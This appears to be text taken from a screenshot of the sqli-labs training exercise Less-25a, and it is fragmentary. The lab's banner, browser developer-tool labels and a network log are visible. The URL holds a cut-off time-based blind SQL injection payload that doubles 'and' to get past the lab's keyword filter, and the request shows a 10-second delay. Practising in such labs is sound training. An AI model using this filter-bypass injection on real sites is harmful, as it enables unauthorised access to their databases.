 192.168.84.233/sqli-labs/Less-25a/?id=1 anandd if(substr((select @@version),1,
Welcome Dhakkan
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-25a/?id=1 anandd if(substr((select @@... document html 1.16 KB 951 B 10017 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B